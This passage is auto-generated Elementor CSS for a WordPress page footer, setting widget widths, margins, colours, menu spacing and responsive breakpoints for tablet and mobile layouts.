);max-width:20px;--container-widget-width:20px;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-014e127{width:auto;max-width:auto;}.elementor-15 .elementor-element.elementor-element-014e127 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-15 .elementor-element.elementor-element-bb73905:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-bb73905 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-15 .elementor-element.elementor-element-bb73905{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:55px 0px 55px 0px;}.elementor-15 .elementor-element.elementor-element-bb73905 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-8bd6c30{width:17%;}.elementor-15 .elementor-element.elementor-element-b52e5aa > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-15 .elementor-element.elementor-element-b52e5aa .widget-title{color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-b52e5aa .ovic-custommenu{--item-space:6px;}.elementor-15 .elementor-element.elementor-element-bc882b7{width:17%;}.elementor-15 .elementor-element.elementor-element-0a11de8 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-15 .elementor-element.elementor-element-0a11de8 .widget-title{color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-0a11de8 .ovic-custommenu{--item-space:6px;}.elementor-15 .elementor-element.elementor-element-b8e760d{width:17%;}.elementor-15 .elementor-element.elementor-element-f6481ef > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-15 .elementor-element.elementor-element-f6481ef .widget-title{color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-f6481ef .ovic-custommenu{--item-space:6px;}.elementor-15 .elementor-element.elementor-element-0983048{width:19%;}.elementor-15 .elementor-element.elementor-element-cfa48aa{width:30%;}.elementor-15 .elementor-element.elementor-element-39f1eee > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-15 .elementor-element.elementor-element-39f1eee .elementor-heading-title{font-size:18px;letter-spacing:-0.45px;color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-ba4f47b > .elementor-widget-container{margin:0px 0px 38px 0px;}.elementor-15 .elementor-element.elementor-element-e950eff{margin-top:0px;margin-bottom:10px;}.elementor-15 .elementor-element.elementor-element-db7825b{width:62px;}.elementor-15 .elementor-element.elementor-element-088a78b .elementor-icon{font-size:52px;}.elementor-15 .elementor-element.elementor-element-088a78b .elementor-icon svg{height:52px;}.elementor-15 .elementor-element.elementor-element-7770b4d{width:calc(100% - 62px);}.elementor-15 .elementor-element.elementor-element-a7cce72{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-a7cce72 > .elementor-widget-container{margin:6px 0px 1px 0px;}.elementor-15 .elementor-element.elementor-element-aff9604 .elementor-heading-title{font-size:24px;line-height:1em;}.elementor-15 .elementor-element.elementor-element-b9d6194{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-b9d6194 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-15 .elementor-element.elementor-element-e11e380{width:100%;}.elementor-15 .elementor-element.elementor-element-e11e380 > .elementor-element-populated{text-align:center;}.elementor-15 .elementor-element.elementor-element-6cda8b8{--divider-border-style:solid;--divider-color:#FFFFFF1A;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-6cda8b8 > .elementor-widget-container{margin:30px 0px 55px 0px;}.elementor-15 .elementor-element.elementor-element-6cda8b8 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-f0dd543 > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-15 .elementor-element.elementor-element-f0dd543 .ovic-custommenu{--menu-delimiter:"/";--item-space:10px;}.elementor-15 .elementor-element.elementor-element-69c4506 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-15 .elementor-element.elementor-element-69c4506 .ovic-custommenu{--menu-delimiter:"/";--item-space:10px;}.elementor-15 .elementor-element.elementor-element-9081ddb > .elementor-widget-container{margin:0px 0px 23px 0px;}@media(max-width:1024px){.elementor-15 .elementor-element.elementor-element-def8ef2{padding:35px 0px 10px 0px;}.elementor-15 .elementor-element.elementor-element-afb6910{width:50%;}.elementor-15 .elementor-element.elementor-element-bead1d7{width:50%;}.elementor-15 .elementor-element.elementor-element-fe3dd0f{width:100%;}.elementor-15 .elementor-element.elementor-element-9e8298b{width:100%;max-width:100%;}.elementor-15 .elementor-element.elementor-element-bb73905{padding:35px 0px 35px 0px;}.elementor-15 .elementor-element.elementor-element-8bd6c30{width:29%;}.elementor-15 .elementor-element.elementor-element-bc882b7{width:23%;}.elementor-15 .elementor-element.elementor-element-b8e760d{width:22%;}.elementor-15 .elementor-element.elementor-element-0983048{width:26%;}.elementor-15 .elementor-element.elementor-element-cfa48aa{width:100%;}.elementor-15 .elementor-element.elementor-element-39f1eee > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-15 .elementor-element.elementor-element-39f1eee .elementor-heading-title{font-size:17px;}.elementor-15 .elementor-element.elementor-element-ba4f47b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-15 .elementor-element.elementor-element-6cda8b8 > .elementor-widget-container{margin:10px 0px 35px 0px;}}@media(max-width:767px){.elementor-15 .elementor-element.elementor-element-afb6910{width:100%;}.elementor-15 .elementor-element.elementor-element-b6a8ec7 .elementor-social-icon{--icon-padding:0.929em;}.elementor-15 .elementor-element.elementor-element-bead1d7{width:100%;}.elementor-15 .elementor-element.elementor-element-8bd6c30{width:100%;}.elementor-15 .elementor-element.elementor-element-bc882b7{width:100%;}.elementor-15 .elementor-element.elementor-element-b8e760d{width:100%;}.elementor-15 .elementor-element.elementor-element-0983048{width:100%;}}